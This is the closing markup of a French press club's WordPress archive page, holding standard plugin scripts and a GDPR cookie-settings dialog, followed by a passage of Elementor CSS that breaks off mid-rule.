<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be922f0e94"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des nimes|unesco - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31839","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"46ac51612e"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"380578c2b7","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"4fbf29056f"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769030198
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf 